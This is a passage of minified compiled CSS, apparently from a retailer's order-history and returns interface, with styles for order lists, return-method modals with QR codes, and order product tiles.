.OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__thumb{max-height:70px;display:grid;position:relative}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__thumb,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__thumb{max-height:50px}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__thumb img,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__thumb img{object-fit:contain}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__more-than,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__more-than{color:var(--color-white);width:100%;height:100%;display:inherit;white-space:nowrap;font-size:var(--font-size-subtext);text-align:center;font-weight:var(--font-semibold);background-color:#00000080;align-items:center;position:absolute}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__more-than,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__more-than{white-space:normal}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-attributes,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-attributes{grid-area:order-attributes;width:100%;position:relative;overflow:hidden}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-number,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-number{display:flex}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-number .OrderHistoryPage-module-scss-module__cvrZba__mobile-orders,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-number .OrderHistoryPage-module-scss-module__cvrZba__mobile-orders{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1024px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-number .OrderHistoryPage-module-scss-module__cvrZba__mobile-orders,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-number .OrderHistoryPage-module-scss-module__cvrZba__mobile-orders{display:none}}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-number .OrderHistoryPage-module-scss-module__cvrZba__desktop-orders,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-number .OrderHistoryPage-module-scss-module__cvrZba__desktop-orders{display:none}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-status,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-status{font-weight:var(--font-semibold);color:var(--color-grey-5);text-align:end;grid-area:order-status;place-self:center;width:100%;display:grid}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-status,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-status{text-align:start}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-status.OrderHistoryPage-module-scss-module__cvrZba__order-status-canceled,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-status.OrderHistoryPage-module-scss-module__cvrZba__order-status-canceled{color:var(--color-red)}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__arrow-icon,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__arrow-icon{color:var(--color-black);margin-right:var(--spacing-xs);grid-area:arrow-icon;place-self:center end}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__arrow-icon,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__arrow-icon{grid-row:span 2;margin:0}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order{grid-template-columns:1fr 1.7fr .5fr .5fr;grid-template-areas:"images order-attributes order-status arrow-icon"}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order{grid-template-columns:1fr 1.5fr var(--spacing-xs);grid-template-areas:"images order-attributes arrow-icon""images order-status arrow-icon"}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order{grid-template-columns:1fr 1.7fr .5fr .5fr .5fr;grid-template-areas:"images order-attributes exchange-note order-status arrow-icon"}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order{grid-template-columns:1fr 1.5fr var(--spacing-xs);grid-template-rows:min-content;grid-template-areas:"images order-attributes arrow-icon""images order-status arrow-icon""images exchange-note arrow-icon"}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__show-more{margin-top:var(--spacing-md);text-align:center}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__show-more button{min-width:var(--button-width)}@media screen and (max-width:479px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__show-more button{width:100%}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__empty .OrderHistoryPage-module-scss-module__cvrZba__no-results-text{padding:var(--spacing-md)0;font-weight:var(--font-regular);text-align:center}@media screen and (max-width:479px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__empty .OrderHistoryPage-module-scss-module__cvrZba__start-button{width:100%}}.OrderHistoryPage-module-scss-module__cvrZba__no-results-text{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-2xs);margin-top:0;padding:0}.OrderHistoryPage-module-scss-module__cvrZba__order-search-no-results{gap:var(--spacing-xs);min-height:228px;margin-top:0;padding:0 0 5px;display:grid;margin-bottom:0!important}.OrderHistoryPage-module-scss-module__cvrZba__order-search-no-results>p{margin-top:0}.OrderHistoryPage-module-scss-module__cvrZba__order-search-no-results>a{width:fit-content}.OrderHistoryPage-module-scss-module__cvrZba__exchange-note{align-items:center;gap:var(--spacing-2xs);margin:var(--spacing-3xs)0;grid-area:exchange-note;display:flex}.OrderHistoryPage-module-scss-module__cvrZba__tab_list_wrapper{border-bottom:1px solid var(--color-grey-3)}.OrderHistoryPage-module-scss-module__cvrZba__tab_list{white-space:nowrap;-ms-overflow-style:none;scrollbar-width:none;padding-bottom:var(--spacing-xs);padding-top:var(--spacing-2xs);display:flex;overflow-x:visible!important}.OrderHistoryPage-module-scss-module__cvrZba__tab_list>div{margin-right:var(--spacing-xs)}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__tab_list{-webkit-overflow-scrolling:touch;overflow-x:scroll!important}.OrderHistoryPage-module-scss-module__cvrZba__tab_list::-webkit-scrollbar{-webkit-appearance:none;display:none}}.OrderHistoryPage-module-scss-module__cvrZba__tab_list .OrderHistoryPage-module-scss-module__cvrZba__tab{border-right:none!important;text-decoration:none!important}.OrderHistoryPage-module-scss-module__cvrZba__filtered_year_display{padding-bottom:var(--spacing-xs);font-size:var(--font-size-h6);line-height:1.5}.OrderHistoryPage-module-scss-module__cvrZba__popup_button{display:inline-flex}.OrderHistoryPage-module-scss-module__cvrZba__popup_button>button,.OrderHistoryPage-module-scss-module__cvrZba__popup_button .OrderHistoryPage-module-scss-module__cvrZba__popup_panel>button{padding:0}.OrderHistoryPage-module-scss-module__cvrZba__popup_button .OrderHistoryPage-module-scss-module__cvrZba__popup_panel>div{--tooltip-width:208px}.OrderHistoryPage-module-scss-module__cvrZba__apply-button{width:100%}.OrderHistoryPage-module-scss-module__cvrZba__apply-button:disabled{background:var(--color-grey-3);border:#0000}.OrderHistoryPage-module-scss-module__cvrZba__date-filter-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);text-transform:capitalize;margin-top:0}.OrderHistoryPage-module-scss-module__cvrZba__radio-wrapper>label{margin-bottom:var(--spacing-xs);line-height:1.715}.OrderHistoryPage-module-scss-module__cvrZba__pill_button{font-size:var(--font-size-h6)}
@keyframes ReturnMethodModal-module-scss-module__H2902G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ReturnMethodModal-module-scss-module__H2902G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section{--qr-image-width:156px;margin-bottom:var(--spacing-sm)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section:last-child{margin-bottom:0}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__ups-qr-container{margin-top:var(--spacing-xs);justify-content:center;display:flex}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__ups-qr-container svg{width:var(--qr-image-width);height:var(--qr-image-width)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__section-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;color:var(--color-black);margin:0}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__screenshot-text{color:var(--color-grey-5);margin:var(--spacing-2xs)0 var(--spacing-sm)0;line-height:1.71429}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__qr-container{border-radius:var(--border-radius-medium);margin:var(--spacing-xs)0;padding:0;padding-bottom:var(--spacing-xs);flex-direction:column;align-items:center;display:flex;border:1px solid var(--color-grey-3)!important}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__qr-container .ReturnMethodModal-module-scss-module__H2902G__happy-returns-qr-header{margin-bottom:var(--spacing-2xs);width:100%;height:var(--spacing-md);border-radius:var(--border-radius-medium)var(--border-radius-medium)0 0;background-color:var(--color-hr-yellow);justify-content:center;align-items:center;display:flex}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__qr-container .ReturnMethodModal-module-scss-module__H2902G__happy-returns-qr-body{padding:var(--spacing-xs)0 var(--spacing-2xs)0;flex-direction:column;align-items:center;display:flex}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__qr-container .ReturnMethodModal-module-scss-module__H2902G__happy-returns-qr-body svg{width:var(--qr-image-width);height:var(--qr-image-width)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__qr-container .ReturnMethodModal-module-scss-module__H2902G__happy-returns-qr-body .ReturnMethodModal-module-scss-module__H2902G__happy-returns-id{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);margin-top:var(--spacing-xs);font-family:monospace}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__privacy-notice{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);text-align:center;margin-top:var(--spacing-2xs)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__privacy-notice a{color:var(--color-blue-primary);text-decoration:underline}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__privacy-notice a:hover{color:var(--color-blue-secondary)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__instructions-list{padding-left:var(--spacing-sm);margin:0}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__instructions-list li{color:var(--color-grey-5);margin-bottom:var(--spacing-xs);line-height:1.71429}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__instructions-list li:last-child{margin-bottom:0}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__instructions-list li a{color:var(--color-blue-primary);text-decoration:underline}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__instructions-list li a:hover{color:var(--color-blue-secondary)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__return-bar{margin-bottom:var(--spacing-2xs)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__section-description{color:var(--color-grey-5);margin:var(--spacing-2xs)0 0 0;line-height:1.71429}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__change-method-section{padding-top:var(--spacing-sm);color:var(--color-grey-5);background:var(--color-grey-1);border-radius:var(--spacing-2xs);padding:var(--spacing-xs);margin-top:var(--spacing-sm)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__change-method-section .ReturnMethodModal-module-scss-module__H2902G__section-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;color:var(--color-black);margin:0}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__change-method-section .ReturnMethodModal-module-scss-module__H2902G__change-method-button{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-blue-primary);text-transform:capitalize;align-items:center;padding:0;text-decoration:none;display:flex}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__change-method-section .ReturnMethodModal-module-scss-module__H2902G__change-method-button:hover{color:var(--color-blue-secondary)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__change-method-section .ReturnMethodModal-module-scss-module__H2902G__change-method-button img{margin-left:var(--spacing-2xs)}
@keyframes ReturnMethodDisplay-module-scss-module__TEnwvG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ReturnMethodDisplay-module-scss-module__TEnwvG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ReturnMethodDisplay-module-scss-module__TEnwvG__container{--container-return-display-width:215px;--qr-container-width:140px;--qr-image-width-preview:98px;margin-bottom:0;margin-top:var(--spacing-xs);padding:0}@media screen and (min-width:768px){.ReturnMethodDisplay-module-scss-module__TEnwvG__container{width:var(--container-return-display-width);padding:var(--spacing-2xs);padding-top:var(--spacing-sm);background-color:var(--color-white);margin-bottom:var(--spacing-2xs);margin-top:0}}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ua-accordion-heading{justify-content:start}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__title{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text);color:var(--color-black);margin:0 0 var(--spacing-4xs)0}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__method{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);white-space:nowrap}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__ups-qr-container{margin-bottom:var(--spacing-xs);justify-content:center;display:flex}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__ups-qr-container svg{width:var(--qr-image-width-preview);height:var(--qr-image-width-preview)}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper{width:100%}@media screen and (min-width:768px){.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper{width:var(--qr-container-width)}}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-container{border-radius:var(--border-radius-large);margin-bottom:var(--spacing-xs);border:1px solid var(--color-grey-3)!important}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-container .ReturnMethodDisplay-module-scss-module__TEnwvG__happy-returns-qr-header{width:100%;height:var(--spacing-md);border-radius:var(--border-radius-large)var(--border-radius-large)0 0;background-color:var(--color-hr-yellow);justify-content:center;align-items:center;display:flex}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-container .ReturnMethodDisplay-module-scss-module__TEnwvG__happy-returns-qr-body{padding:var(--spacing-2xs);flex-direction:column;align-items:center;display:flex}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-container .ReturnMethodDisplay-module-scss-module__TEnwvG__happy-returns-qr-body svg{margin-top:var(--spacing-3xs);width:var(--qr-image-width-preview);height:var(--qr-image-width-preview)}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-container .ReturnMethodDisplay-module-scss-module__TEnwvG__happy-returns-qr-body .ReturnMethodDisplay-module-scss-module__TEnwvG__happyReturnsId{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);margin-top:var(--spacing-xs);font-family:monospace}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__print-button{width:100%;margin:var(--spacing-2xs)0 var(--spacing-xs)0;display:flex}@media screen and (min-width:768px){.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__print-button{margin-bottom:var(--spacing-xs);margin-top:0}}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions{margin-bottom:var(--spacing-2xs);gap:var(--spacing-3xs);justify-content:center;display:flex}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions .ReturnMethodDisplay-module-scss-module__TEnwvG__view-details{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);text-align:center;padding:0;line-height:1.71429}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions .ReturnMethodDisplay-module-scss-module__TEnwvG__view-details:hover{color:var(--color-grey-5)}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions svg[data-caret-icon]{width:var(--nav-icon-size);height:var(--nav-icon-size);color:var(--color-grey-5);display:none;transform:rotate(90deg)}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions svg[data-caret-icon] line{stroke-width:var(--spacing-2xs)}@media screen and (min-width:768px){.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions{justify-content:flex-start}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions .ReturnMethodDisplay-module-scss-module__TEnwvG__view-details{text-align:left}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions svg[data-caret-icon]{display:block}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container{border-bottom:none}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container>div>div:first-of-type{margin-bottom:var(--spacing-xs);border:none}}
@keyframes OrderProductTile-module-scss-module__pQIN3a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderProductTile-module-scss-module__pQIN3a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info{padding:var(--order-product-tile-padding,var(--spacing-md)0);flex:auto}@media screen and (min-width:768px){.OrderProductTile-module-scss-module__pQIN3a__order-product-info{max-width:66%}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile{--vertical-gap:var(--order-product-tile-vertical-gap,var(--spacing-sm));grid-template-columns:var(--order-product-tile-image-width,auto)1fr;column-gap:var(--spacing-xs);grid-template-areas:"productImage productData""productImage prices""shippingData shippingData""ctaButtons ctaButtons";grid-auto-rows:max-content;display:grid}@media screen and (min-width:768px){.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile{grid-template-areas:"productImage productData""productImage shippingData""productImage prices""productImage ctaButtons";grid-auto-rows:max-content}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile.OrderProductTile-module-scss-module__pQIN3a__reason-step{grid-template-areas:"productImage productData""productImage prices""productImage ctaButtons""shippingData shippingData"}@media screen and (min-width:768px){.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile.OrderProductTile-module-scss-module__pQIN3a__reason-step{grid-template-areas:"productImage productData""productImage shippingData""productImage prices""productImage ctaButtons"}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile.OrderProductTile-module-scss-module__pQIN3a__is-pos-order{grid-template-areas:"productImage productData""productImage prices""productImage ctaButtons"}@media screen and (min-width:768px){.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile.OrderProductTile-module-scss-module__pQIN3a__is-pos-order{grid-template-areas:"productImage productData""productImage prices""productImage ctaButtons"}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__order-image-messaging{grid-area:productImage}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__product-data{grid-area:productData}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__shipping-info-container{grid-area:shippingData}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__shipping-info-container:not(:empty){margin-top:var(--vertical-gap)}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices{grid-area:prices}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices:not(:empty){margin-top:var(--vertical-gap)}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__cta-buttons{grid-area:ctaButtons}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__cta-buttons:not(:empty){margin-top:var(--vertical-gap)}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__product-data .OrderProductTile-module-scss-module__pQIN3a__product-name{font-weight:var(--font-semibold);padding-bottom:var(--spacing-2xs)}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__product-data .OrderProductTile-module-scss-module__pQIN3a__product-info{color:var(--color-grey-5);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices{font-weight:var(--font-semibold);display:flex}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices 